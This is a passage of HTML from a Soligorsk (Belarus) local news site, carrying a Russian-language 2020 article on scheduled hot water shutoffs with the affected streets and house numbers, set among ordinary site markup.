                  <path d="M459,0H51C22.95,0,0,22.95,0,51v408c0,28.05,22.95,51,51,51h408c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z

       M255,153c56.1,0,102,45.9,102,102c0,56.1-45.9,102-102,102c-56.1,0-102-45.9-102-102C153,198.9,198.9,153,255,153z M63.75,459

      C56.1,459,51,453.9,51,446.25V229.5h53.55C102,237.15,102,247.35,102,255c0,84.15,68.85,153,153,153c84.15,0,153-68.85,153-153

      c0-7.65,0-17.85-2.55-25.5H459v216.75c0,7.65-5.1,12.75-12.75,12.75H63.75z M459,114.75c0,7.65-5.1,12.75-12.75,12.75h-51

      c-7.65,0-12.75-5.1-12.75-12.75v-51c0-7.65,5.1-12.75,12.75-12.75h51C453.9,51,459,56.1,459,63.75V114.75z"></path>

                </g>

              </svg></a>

         <a href="https://www.facebook.com/soligorsk.news/" target="_blank">

              <svg id="fb" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">

                <g id="XMLID_834_">

                  <path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064								c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996								V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545								C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703								c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"></path>

                </g>

              </svg></a>

              <a href="https://vk.com/soligorsknews" target="_blank">

              <svg id="vk" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 304.36 304.36" style="enable-background:new 0 0 304.36 304.36;" xml:space="preserve">

                <g id="XMLID_1_">

                  <path id="XMLID_807_" style="fill-rule:evenodd;clip-rule:evenodd;" d="M261.945,175.576c10.096,9.857,20.752,19.131,29.807,29.982								c4,4.822,7.787,9.798,10.684,15.394c4.105,7.955,0.387,16.709-6.746,17.184l-44.34-0.02c-11.436,0.949-20.559-3.655-28.23-11.474								c-6.139-6.253-11.824-12.908-17.727-19.372c-2.42-2.642-4.953-5.128-7.979-7.093c-6.053-3.929-11.307-2.726-14.766,3.587								c-3.523,6.421-4.322,13.531-4.668,20.687c-0.475,10.441-3.631,13.186-14.119,13.664c-22.414,1.057-43.686-2.334-63.447-13.641								c-17.422-9.968-30.932-24.04-42.691-39.971C34.828,153.482,17.295,119.395,1.537,84.353C-2.01,76.458,0.584,72.22,9.295,72.07								c14.465-0.281,28.928-0.261,43.41-0.02c5.879,0.086,9.771,3.458,12.041,9.012c7.826,19.243,17.402,37.551,29.422,54.521								c3.201,4.518,6.465,9.036,11.113,12.216c5.142,3.521,9.057,2.354,11.476-3.374c1.535-3.632,2.207-7.544,2.553-11.434								c1.146-13.383,1.297-26.743-0.713-40.079c-1.234-8.323-5.922-13.711-14.227-15.286c-4.238-0.803-3.607-2.38-1.555-4.799								c3.564-4.172,6.916-6.769,13.598-6.769h50.111c7.889,1.557,9.641,5.101,10.721,13.039l0.043,55.663								c-0.086,3.073,1.535,12.192,7.07,14.226c4.43,1.448,7.35-2.096,10.008-4.905c11.998-12.734,20.561-27.783,28.211-43.366								c3.395-6.852,6.314-13.968,9.143-21.078c2.096-5.276,5.385-7.872,11.328-7.757l48.229,0.043c1.43,0,2.877,0.021,4.262,0.258								c8.127,1.385,10.354,4.881,7.844,12.817c-3.955,12.451-11.65,22.827-19.174,33.251c-8.043,11.129-16.645,21.877-24.621,33.072								C252.26,161.544,252.842,166.697,261.945,175.576L261.945,175.576z M261.945,175.576"></path>

                </g>

              </svg></a>
			  <!-- <a href="https://plus.google.com/communities/111944761559733642382?sqinv=RnJSLU1UeWpBc0VpbXF4YWl3anVuZnpYMkYyeWd3" target="_blank">

              <svg id="gplus" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="475.092px" height="475.092px" viewbox="0 0 475.092 475.092" style="enable-background:new 0 0 475.092 475.092;" xml:space="preserve">

                <path d="M273.372,302.498c-5.041-6.762-10.608-13.045-16.7-18.842c-6.091-5.804-12.183-11.088-18.271-15.845							c-6.092-4.757-11.659-9.329-16.702-13.709c-5.042-4.374-9.135-8.945-12.275-13.702c-3.14-4.757-4.711-9.61-4.711-14.558							c0-6.855,2.19-13.278,6.567-19.274c4.377-5.996,9.707-11.799,15.986-17.417c6.28-5.617,12.559-11.753,18.844-18.415							c6.276-6.665,11.604-15.465,15.985-26.412c4.373-10.944,6.563-23.458,6.563-37.542c0-16.75-3.713-32.835-11.136-48.25							c-7.423-15.418-17.89-27.412-31.405-35.976h38.54L303.2,0H178.441c-17.699,0-35.498,1.906-53.384,5.72							c-26.453,5.9-48.723,19.368-66.806,40.397C40.171,67.15,31.129,90.99,31.129,117.637c0,28.171,10.138,51.583,30.406,70.233							c20.269,18.649,44.585,27.978,72.945,27.978c5.71,0,12.371-0.478,19.985-1.427c-0.381,1.521-1.043,3.567-1.997,6.136							s-1.715,4.62-2.286,6.14c-0.57,1.521-1.047,3.375-1.425,5.566c-0.382,2.19-0.571,4.428-0.571,6.71							c0,12.563,6.086,26.744,18.271,42.541c-14.465,0.387-28.737,1.67-42.825,3.86c-14.084,2.19-28.833,5.616-44.252,10.28							c-15.417,4.661-29.217,11.42-41.396,20.27c-12.182,8.854-21.317,19.366-27.408,31.549C3.533,361.559,0.01,374.405,0.01,386.017							c0,12.751,2.857,24.314,8.565,34.69c5.708,10.369,13.035,18.842,21.982,25.406c8.945,6.57,19.273,12.083,30.978,16.562							c11.704,4.47,23.315,7.659,34.829,9.562c11.516,1.903,22.888,2.854,34.119,2.854c51.007,0,90.981-12.464,119.909-37.397							c26.648-23.223,39.971-50.062,39.971-80.517c0-10.855-1.57-20.984-4.712-30.409C282.51,317.337,278.42,309.254,273.372,302.498z							M163.311,198.722c-9.707,0-18.937-2.475-27.694-7.426c-8.757-4.95-16.18-11.374-22.27-19.273							c-6.088-7.898-11.418-16.796-15.987-26.695c-4.567-9.896-7.944-19.792-10.135-29.692c-2.19-9.895-3.284-19.318-3.284-28.265							c0-18.271,4.854-33.974,14.562-47.108c9.705-13.134,23.411-19.701,41.112-19.701c12.563,0,23.935,3.899,34.118,11.704							c10.183,7.804,18.177,17.701,23.984,29.692c5.802,11.991,10.277,24.407,13.417,37.257c3.14,12.847,4.711,24.983,4.711,36.403							c0,19.036-4.139,34.317-12.419,45.833C195.144,192.964,181.775,198.722,163.311,198.722z M242.251,413.123							c-5.23,8.949-12.319,15.94-21.267,20.981c-8.946,5.048-18.509,8.758-28.693,11.14c-10.183,2.385-20.889,3.572-32.12,3.572							c-12.182,0-24.27-1.431-36.258-4.284c-11.99-2.851-23.459-7.187-34.403-12.991c-10.944-5.8-19.795-13.798-26.551-23.982							c-6.757-10.184-10.135-21.744-10.135-34.69c0-11.419,2.568-21.601,7.708-30.55c5.142-8.945,11.709-16.084,19.702-21.408							c7.994-5.332,17.319-9.713,27.979-13.131c10.66-3.433,20.937-5.808,30.833-7.139c9.895-1.335,19.985-1.995,30.262-1.995							c6.283,0,11.043,0.191,14.277,0.567c1.143,0.767,4.043,2.759,8.708,5.996s7.804,5.428,9.423,6.57							c1.615,1.137,4.567,3.326,8.85,6.563c4.281,3.237,7.327,5.661,9.135,7.279c1.803,1.618,4.421,4.045,7.849,7.279							c3.424,3.237,5.948,6.043,7.566,8.422c1.615,2.378,3.616,5.28,5.996,8.702c2.38,3.433,4.043,6.715,4.998,9.855							c0.948,3.142,1.854,6.567,2.707,10.277c0.855,3.72,1.283,7.569,1.283,11.57C250.105,393.713,247.487,404.182,242.251,413.123z"></path>

                <polygon points="401.998,73.089 401.998,0 365.449,0 365.449,73.089 292.358,73.089 292.358,109.636 365.449,109.636 							365.449,182.725 401.998,182.725 401.998,109.636 475.081,109.636 475.081,73.089 		"></polygon>

              </svg></a> --> <a href="https://twitter.com/Sol_NEWS_1958" target="_blank">

              <svg id="tw" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">

                <g id="XMLID_826_">

                  <path id="XMLID_827_" d="M302.973,57.388c-4.87,2.16-9.877,3.983-14.993,5.463c6.057-6.85,10.675-14.91,13.494-23.73               c0.632-1.977-0.023-4.141-1.648-5.434c-1.623-1.294-3.878-1.449-5.665-0.39c-10.865,6.444-22.587,11.075-34.878,13.783                c-12.381-12.098-29.197-18.983-46.581-18.983c-36.695,0-66.549,29.853-66.549,66.547c0,2.89,0.183,5.764,0.545,8.598                C101.163,99.244,58.83,76.863,29.76,41.204c-1.036-1.271-2.632-1.956-4.266-1.825c-1.635,0.128-3.104,1.05-3.93,2.467               c-5.896,10.117-9.013,21.688-9.013,33.461c0,16.035,5.725,31.249,15.838,43.137c-3.075-1.065-6.059-2.396-8.907-3.977               c-1.529-0.851-3.395-0.838-4.914,0.033c-1.52,0.871-2.473,2.473-2.513,4.224c-0.007,0.295-0.007,0.59-0.007,0.889               c0,23.935,12.882,45.484,32.577,57.229c-1.692-0.169-3.383-0.414-5.063-0.735c-1.732-0.331-3.513,0.276-4.681,1.597               c-1.17,1.32-1.557,3.16-1.018,4.84c7.29,22.76,26.059,39.501,48.749,44.605c-18.819,11.787-40.34,17.961-62.932,17.961                c-4.714,0-9.455-0.277-14.095-0.826c-2.305-0.274-4.509,1.087-5.294,3.279c-0.785,2.193,0.047,4.638,2.008,5.895                c29.023,18.609,62.582,28.445,97.047,28.445c67.754,0,110.139-31.95,133.764-58.753c29.46-33.421,46.356-77.658,46.356-121.367                c0-1.826-0.028-3.67-0.084-5.508c11.623-8.757,21.63-19.355,29.773-31.536c1.237-1.85,1.103-4.295-0.33-5.998               C307.394,57.037,305.009,56.486,302.973,57.388z"></path>

                </g>

              </svg></a></div>

          <div class="header-social__caption">
            <h4>Информационно-новостной портал<br>Солигорского региона</h4>
          </div>
        </div>
        <div class="header__gInfo">
        	<div class="header__gInfo-dollar">
        	<span>$ </span>		</div>
        	<div class="header__gInfo-euro">
           <span>&euro; 2.2763</span>        	</div>
       		<div class="header__gInfo-weather">
       		       		<span class="header__gInfo-city">Солигорск</span>
       		<span class="header__gInfo-weatherIcon">
       			<img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/weather/04d.png">       		</span>
       		<span class="header__gInfo-temp">
       			<span>+1 &deg;С</span>       		</span>
       		</div>
       		<div class="header__date">
       			<span class="header__gInfo-day">Вторник, 27 января 2026</span>
       		</div>
        </div>
		   <div class="header__search">
	<form method="get" id="searchform" class="search-form" action="https://soligorsk-news.by" _lpchecked="1">
		
		<fieldset>
		<input type="text" name="s" data-swplive="true" data-swpengine="default" data-swpconfig="default" id="s"  required value="" placeholder="Поиск по сайту"  />
		<input id="search-image" class="sbutton" type="submit" value="" />
		</fieldset>
	</form>
	<!-- <a href="https://www.youtube.com/channel/UCcEgG1RzLUvoaGvn4s4_1JA" class="header__videoLink" target="_blank">

	</a> -->
</div>		    
      </div>
    </div>
    <div id="vkme">
    <div class="wrapper"><a href="https://vk.com/soligorsknews" target="_blank"></a>
        <a href="https://soligorsk-news.by/events" target="_blank"></a>
        <a href="https://soligorsk-news.by/afisha" target="_blank"></a>
    </div>
  </div>
  </header>


        <div id="content">

        <div class="wrapper">

            <div class="left__content">

                <div class="breadcrumb">

                    <ul>

                        
                    </ul>

                </div>

            </div>

            <div class="sidebar"><a href="#offer" class="sidebar__offer">Предложить новость</a></div>

        </div>

        <div class="wrapper">

        <div class="news__container">
		

        <div class="news__mainImage">

            <img class="news__topImage" src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/05/voda1.jpg?fit=1320%2C425&ssl=1">

            <div class="businessNews__item-overlay" style="background: rgba(17, 68, 145,0.75);"></div>

            <div class="news__wrap">

                <div class="news__container-date">

                    <span>18 августа 2020</span>

                    <span>19:41</span>

                    <span>4425</span>

                </div>

                <h3>Только холодный душ. На 1 день некоторые дома г. Солигорска - без горячей воды!</h3>

                <div class="news__container-author">

                    <span>Автор: Эдуард Кидяев. </span>

                </div>

            </div>

        </div>

        
                    
                    <div class="news__wrap">

                        <p class="news__wrap-underText"><strong>С 19 августа в Солигорске пройдёт отключение горячей воды в два этапа: 19-20 августа и 24-25 августа. Причина отключения &#8212; повторные гидравлические испытания после ремонтных работ. Кто же останется без горячего водоснабжения!?</strong></p>

                        <div class="news__wrap-underImage">

                            <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/05/voda2.jpg?fit=271%2C390&ssl=1" alt="" />
                        </div>

                    </div>

                
            
                    <div class="news__wrap">

                        <p>С 8.00 19 августа до 20.00 20 августа &#8212; это потребители, дома которых запитаны от ТЭС «Беларуськалий» — к ним относятся микрорайоны № 1, 2, 3, 4, 5, 8, 9, 10, частично 14-й, 15, 16, 19, 23 и Покровка. Предупреждаем жильцов, чтобы они были подготовлены.<br>

<br><strong>И сообщаем точные адреса:<br></strong></p>

                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/05/%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%BA-%D0%BE%D1%82%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D1%8F-%D0%B2%D0%BE%D0%B4%D1%8B1-1.jpg?fit=1062%2C700&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap">

                        <p><strong>ул. Строителей</strong>, дома № 5, 6а, 7, 8а, 10а, 10б, 11, 12, 14, 15, 16, 17, 23, 25, 26, 27, 29, 32, 37, 38, 40, 41, 42а, 43, 45, 47, 49, 51;<br>

<br><strong>ул. Железнодорожная</strong>, дома № 6, 16, 20, 22, 24, 24а, 28, 30, 32, 34, 36, 38, 50, 52, 80, 82, 84;<br>

<br><strong>ул. Козлова,</strong> дома № 1, 2, 3, 3б, 5, 6, 7, 8, 9, 10, 11, 12, 12а, 12б, 13, 15, 16, 17, 17а, 19, 21, 22, 23, 24, 25, 26, 27, 30, 32, 32а, 32б, 34, 38, 40, 44, 44а, 44б, 46, 46а, 48, 50, 52, 56, 56а, 56б, 58, 58а, 60, 62;<br>

<br><strong>ул. Горького</strong>, дома № 1, 2, 3, 3а, 3б, 5, 7, 9, 11, 15, 17, 18, 19, 21, 21а, 21б, 23, 24;<br>

<br><strong>ул. Л. Комсомола</strong>, дома № 1, 2, 3, 4, 4б, 5, 5б, 6, 7, 8, 8б, 9, 9а, 10, 11, 12, 13, 14, 15, 16, 17, 19, 21, 23, 23а, 24, 26, 27, 28, 30, 31, 32, 33, 35, 36, 37, 46, 48, 50, 52, 54, 58, 60, 62, 64, 74, 76, 78, 80, 82, 84, 85;<br>

<br><strong>ул. Воинов Интернационалистов</strong>, дом № 10;<br>

<br><strong>ул. Ленина</strong>, дома № 1, 1а, 1б, 2, 2а, 2б, 3, 3а, 4, 5, 6, 7, 9, 10, 10а, 10б, 13, 14, 15, 16, 17, 19, 19а, 19б, 22, 22а, 24, 26, 25, 27, 29, 31, 33, 35, 36, 40, 42, 43, 49, 55, 59;<br>

<br><strong>ул. Парковая</strong>, дома № 3, 5, 6, 8, 9, 10, 11, 12, 13, 14, 15, 16а, 17, 20, 21, 22, 24, 26;<br>

<br><strong>ул. Набережная</strong>, дома № 1, 2, 4, 5, 6. 7, 8, 11, 12, 13, 14, 15, 16, 17, 19, 20, 23, 24, 24б, 25, 27, 28;<br>

<br><strong>ул. Северная</strong>, дома № 1, 2, 3, 3а, 4, 5, 5а, 5б, 7, 12, 15, 17, 21, 23, 25, 27, 31;<br>

<br><strong>ул. Коммунальная</strong>, дома № 7а, 11, 15, 17;<br>

<br><strong>пр. Мира</strong>, дома № 1а, 2, 3, 3а, 5а, 7, 9, 9а, 10, 11, 11а, 12, 12а, 13, 13а, 15, 15а, 16, 16а, 17, 18, 18а, 19, 20, 20а, 24, 24а, 26, 28;<br>

<br><strong>ул. К. Заслонова</strong>, дома № 2, 2б, 4, 6, 8, 10, 12, 14, 16, 18, 22, 24, 28, 30, 32, 34, 36, 38, 44, 46, 48, 54;<br>

<br><strong>ул. Октябрьская</strong>, дома № 1, 5, 6, 6а, 8, 9, 10, 11, 12, 14, 15, 16, 17, 20, 21, 23, 24, 25, 26, 27, 28, 30, 31, 33, 34, 35, 36, 37, 39, 41;<br>

<br><strong>ул. Гуляева</strong>, дома № 1, 3, 5;<br>

<br><strong>ул. Спортивная</strong>, дома № 2, 4, 6;<br>

<br><strong>ул. Наруцкого</strong>, дома № 1, 2, 3, 4, 6, 8;<br>

<br><strong>ул. Шахтерская</strong>, дом № 32а.<br></p>

                    </div>

                
            
                    <div class="news__wrap-media">

                        
                        <div class="pluso onmedia" data-background="transparent" data-options="medium,square,line,horizontal,nocounter,theme=04" data-services="vkontakte,facebook,twitter,google,odnoklassniki"></div>

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2020/06/%D0%B2%D0%BE%D0%B4%D0%B05.jpg?fit=1062%2C650&ssl=1" alt="" />
                    </div>

                
            
                    <div class="news__wrap">

                        <p><strong>С 8.00 24 августа до 20.00 25 августа без горячей воды останутся жители, которые проживают в домах, обслуживаемых МТЭЦ РУП «Минскэнерго»: микрорайоны № 12, 13, 14, 17 и 18.</strong><br>

<br><strong>ул. К. Заслонова</strong>, дома № 47, 53, 55, 57, 57б, 59, 59б, 61, 63, 65, 69, 70, 71, 72, 73, 74, 75, 79, 81, 83, 85, 93, 93а, 95;<br>

<br><strong>ул. Молодежная</strong>, дома № 1, 3, 5, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 19, 21, 23, 25, 28, 29, 30, 30а, 31, 32, 33, 34, 36, 38;<br>

<br><strong>ул. Воскресенская</strong>, дома № 2, 4, 6;<br>

<br><strong>ул. Судиловского</strong>, дома № 1, 2, 3, 4, 4а, 6а, 8, 9, 11, 13, 15, 19;<br>

<br><strong>ул. Октябрьская</strong>, дома № 43, 45, 47, 49, 51, 53, 55, 57, 61, 65, 69, 71, 73, 75, 77, 81, 87, 89, 95, 97, 99, 101, 103, 105, 105а, 107, 109, 111, 111а, 113;<br>

<br><strong>ул. Подольская</strong>, дома № 4, 6, 8, 12, 18;<br>

<br><strong>ул. Богомолова</strong>, дома № 2, 4, 6, 7, 8, 9, 9а, 10, 11, 11а, 12, 13, 14, 15, 16, 18, 17б, 19, 19а, 20, 22, 24;<br>

<br><strong>ул. Б. Шахтеров</strong>, дома № 1, 2, 5, 6, 8, 11, 12, 14, 16, 18, 20, 22, 24, 28;<br>

<br><strong>ул. Ковалева</strong>, дома № 1, 2, 4, 5, 6, 8, 9, 10, 11, 12, 15, 21, 23.<br></p>

                    </div>

                
            
                    <div class="news__wrap">

                        <p><strong>Подготовила Светлана АРХИПОВА.</strong></p>

                    </div>

                
            
        
        <div class="news__uContent">

            <div class="news__copyright">

                &copy;Информационный отдел<br>

                "Солигорск - Новости"<br>

            </div>

            <div class="social-sharing">



                <div class="pluso" data-background="none;" data-options="medium,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="vkontakte,facebook,twitter,google,odnoklassniki" data-user="800521149"></div>

            </div>

        </div>

    
    </div>

    </div>

    <div class="news__wrap-related">

        <div class="news__related">
		

		

            <div class="news__item-biggest">

                    <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/08/svetofor2.jpg?fit=472%2C329&ssl=1">

                    <div class="businessNews__item-overlay" style="background: rgba(56, 16, 0,0.55);"></div>

                    <a href="https://soligorsk-news.by/svetofor-v-starobine-otkroetsja-uzhe-20-nojabrja-anons/" class="news__caption-biggest">

                        <h3>"Светофор" в Старобине откроется уже 20 ноября. АНОНС</h3></a>

                    <div class="news__addInfo">

                        <div class="news__date"><span>3 ноября 2021</span></div>

                        <div class="news__time-biggest"><span>12:39</span></div>

                        <div class="news__author"><span>Эдуард Кидяев</span></div>

                    </div>

                    <div class="news__buttons">

                        <div class="news__comments-value">
						
											</div>
						<a href=".news__item_biggest-firstMore" class="news__showMore fastView"><span>Быстрый просмотр</span></a>
                       

                    </div>

                    <div class="mfp-hide news__item_biggest-more news__item_biggest-firstMore">

                        <div class="news__bMore-image">

                            <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2021/08/svetofor3.jpg?fit=960%2C580&ssl=1" alt="">

                            <span class="news__bMore-photoAuthor"></span>

                            <div class="news__bMore-author">

                                <div class="news__bMore-authorAvatar"><img alt='' src='https://secure.gravatar.com/avatar/54fbe1921f02083629390429ea808836074b7dbef9b0d9698ab3037e81509cf7?s=50&#038;d=mm&#038;r=r' srcset='https://secure.gravatar.com/avatar/54fbe1921f02083629390429ea808836074b7dbef9b0d9698ab3037e81509cf7?s=100&#038;d=mm&#038;r=r 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/></div>

                                <div class="news__bMore-authorInfo">

                                    <span>Эдуард Кидяев</span>

                                    <span>Автор статьи</span>

                                </div>

                            </div>

                        </div>

                        <div class="news__bMore-content">

                            <h3>"Светофор" в Старобине откроется уже 20 ноября. АНОНС</h3>

                            <div class="news__more">

                                
                                <a href="https://soligorsk-news.by/news/soligorsk/"  class="news__category"><span>Новости Солигорска</span></a>

                                <span class="news__time">12:39</span>

                            </div>

                            <div class="news__bMore-info"><blockquote>Один из магазинов сети уже работает около железнодорожной станции «Калий-1» (в районе железнодорожного переезда по дороге на 3 РУ)</blockquote><strong>Стало известно об открытии еще одного магазина «Светофор» в Солигорском районе. Где он расположится? Новый магазин «Светофор» распахнет свои двери в городском поселке Старобин по ул. Краснознаменная 20 ноября 2021 года. </strong></div>

                            <a href="https://soligorsk-news.by/svetofor-v-starobine-otkroetsja-uzhe-20-nojabrja-anons/" class="news__bMore-readMore">Читать дальше</a>

                        </div>

                    </div>

                    </div><div class="news__item news__item-related">

                    <a href="https://soligorsk-news.by/zapret-na-poseshhenie-lesa-v-soligorskom-rajone-snjat/" class="news__image">

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2018/07/%D0%BB%D0%B5%D1%811.jpg?fit=225%2C170&ssl=1">

                    </a>

                    <a href="https://soligorsk-news.by/zapret-na-poseshhenie-lesa-v-soligorskom-rajone-snjat/" class="news__caption">

                        <h3>Запрет на посещение леса в Солигорском районе СНЯТ!</h3>

                    </a>

                    <div class="news__more">

                        
                        <a href="https://soligorsk-news.by/news/region/"  class="news__category"><span>Обратите внимание!</span></a>

                        <span class="news__time">15:56</span>

                    </div>



                    </div>

                <div class="news__item news__item-related">

                    <a href="https://soligorsk-news.by/programma-kosmicheskoe-shou-planeta-obezjan-v-soligorske-tolko-4-7-ijulja/" class="news__image">

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2024/06/%D1%88%D0%B0%D0%BF%D0%B8%D1%82%D0%BE1.jpg?fit=225%2C170&ssl=1">

                    </a>

                    <a href="https://soligorsk-news.by/programma-kosmicheskoe-shou-planeta-obezjan-v-soligorske-tolko-4-7-ijulja/" class="news__caption">

                        <h3>Программа «КОСМИЧЕСКОЕ ШОУ ПЛАНЕТА ОБЕЗЬЯН» в Солигорске. Только 4-7 июля!</h3>

                    </a>

                    <div class="news__more">

                        
                        <a href="https://soligorsk-news.by/news/"  class="news__category"><span>Новости</span></a>

                        <span class="news__time">1:14</span>

                    </div>



                    </div>

                <div class="news__item news__item-related">

                    <a href="https://soligorsk-news.by/sostoitsja-prjamaja-telefonnaja-linija-s-predsedatelem-soligorskogo-rik/" class="news__image">

                        <img src="https://i0.wp.com/soligorsk-news.by/wp-content/uploads/2019/06/lin1.jpg?fit=225%2C170&ssl=1">

                    </a>

                    <a href="https://soligorsk-news.by/sostoitsja-prjamaja-telefonnaja-linija-s-predsedatelem-soligorskogo-rik/" class="news__caption">

                        <h3>Состоится прямая телефонная линия с  председателем Солигорского РИК.</h3>

                    </a>

                    <div class="news__more">

                        
                        <a href="https://soligorsk-news.by/news/soligorsk/"  class="news__category"><span>Новости Солигорска</span></a>

                        <span class="news__time">12:00</span>

                    </div>



                    </div>

                
        </div>

    </div>
    
    </div>
	

  <footer>
    <div class="wrapper"><a href="https://soligorsk-news.by" class="footer__logo"><img src="https://soligorsk-news.by/wp-content/themes/Soligorsk-news/img/footerlogo.png"></a>
      <div class="footer__description">
        <h2>Информационно-новостной портал<br>Солигорского региона</h2>
        <h3>ТЕХНИЧЕСКАЯ ПОДДЕРЖКА</h3>
        <p>Для связи с технической поддержкой портала<br>"Солигорск-Новости", Вы можете обратиться<br>к нам по электронной почте -<br><a href="mailto:kidzaev@gmail.com ">kidzaev@gmail.com</a></p>
        <p>Поддержка по объявлениям:<br><a href="tel:+375445921915">+375 (44) 592-19-15 (Vel)</a></p>
      </div>
      <div class="footer__contacts">
        <p>&copy; "Солигорск Новости", 2022. Информационно-новостной портал Солигорского региона "Солигорск Новости". Полное<br> копирование любых материалов сайта возможно только с указанием прямой, индексируемой ссылки на<br> материал или на первоисточник. Телефон:<br>+375 (44) 592-19-15. <br>Размещение рекламы: +375 (44) 592-19-15. </p>
        <h3>КОНТАКТНАЯ ИНФОРМАЦИЯ</h3>
        <p>АДРЕС: Республика Беларусь, Минская область, 223710; г. Солигорск, ул. Козлова, 41.<br>ВРЕМЯ РАБОТЫ РЕДАКЦИИ: Понедельник-Суббота с 8.00 до 20.00. Выходной:<br>воскресенье.ТЕЛЕФОН: <a href="tel:+375445921915">+375 (44) 592-19-15 (A1)</a>,<br>E-mail: <a href="mailto:ed.kidzaev@bk.ru">ed.kidzaev@bk.ru</a> | <a href="mailto:kidzaev@gmail.com ">kidzaev@gmail.com</a></p>
        <div class="header-social">
          <div class="header-social__links"><a href="https://www.instagram.com/soligorsk_news_by/" target="_blank">
              <svg version="1.1" id="inst" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 510 510" style="enable-background:new 0 0 510 510;" xml:space="preserve">
                <g id="XMLID_834_">
                  <path d="M459,0H51C22.95,0,0,22.95,0,51v408c0,28.05,22.95,51,51,51h408c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z
       M255,153c56.1,0,102,45.9,102,102c0,56.1-45.9,102-102,102c-56.1,0-102-45.9-102-102C153,198.9,198.9,153,255,153z M63.75,459
      C56.1,459,51,453.9,51,446.25V229.5h53.55C102,237.15,102,247.35,102,255c0,84.15,68.85,153,153,153c84.15,0,153-68.85,153-153
      c0-7.65,0-17.85-2.55-25.5H459v216.75c0,7.65-5.1,12.75-12.75,12.75H63.75z M459,114.75c0,7.65-5.1,12.75-12.75,12.75h-51
      c-7.65,0-12.75-5.1-12.75-12.75v-51c0-7.65,5.1-12.75,12.75-12.75h51C453.9,51,459,56.1,459,63.75V114.75z"></path>
                </g>
              </svg></a>
         <a href="https://www.facebook.com/soligorsk.news/" target="_blank">
              <svg id="fb" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 310 310" style="enable-background:new 0 0 310 310;" xml:space="preserve">
                <g id="XMLID_834_">
                  <path id="XMLID_835_" d="M81.703,165.106h33.981V305c0,2.762,2.238,5,5,5h57.616c2.762,0,5-2.238,5-5V165.765h39.064               c2.54,0,4.677-1.906,4.967-4.429l5.933-51.502c0.163-1.417-0.286-2.836-1.234-3.899c-0.949-1.064-2.307-1.673-3.732-1.673h-44.996               V71.978c0-9.732,5.24-14.667,15.576-14.667c1.473,0,29.42,0,29.42,0c2.762,0,5-2.239,5-5V5.037c0-2.762-2.238-5-5-5h-40.545               C187.467,0.023,186.832,0,185.896,0c-7.035,0-31.488,1.381-50.804,19.151c-21.402,19.692-18.427,43.27-17.716,47.358v37.752H81.703                c-2.762,0-5,2.238-5,5v50.844C76.703,162.867,78.941,165.106,81.703,165.106z"></path>
                </g>
              </svg></a>
              <a href="https://vk.com/soligorsknews" target="_blank">
              <svg id="vk" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewbox="0 0 304.36 304.36" style="enable-background:new 0 0 304.36 304.36;" xml:space="preserve">
                <g id="XMLID_1_">
